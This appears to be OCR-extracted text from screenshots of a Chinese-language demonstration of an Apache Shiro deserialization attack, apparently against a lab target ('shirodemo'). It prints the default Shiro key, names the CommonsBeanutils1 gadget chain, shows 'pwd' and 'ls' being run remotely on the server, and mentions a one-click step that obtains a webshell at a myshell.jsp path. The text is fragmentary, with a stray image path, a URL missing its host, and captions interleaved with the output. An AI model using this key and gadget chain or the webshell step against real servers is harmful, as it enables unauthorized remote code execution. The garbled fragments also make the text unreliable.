 http:// /login
命令 ls 执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsBeanutils1
[*] Using Echo Method LinuxEcho
[*] Executing command: pwd...
pwd命令执行结果
[+] Done
/
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsBeanutils1
[*] Using Echo Method LinuxEcho
[*] Executing command: ls...
[+] Done
bin
boot
dev
etc
home
lib
ls命令执行结果
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys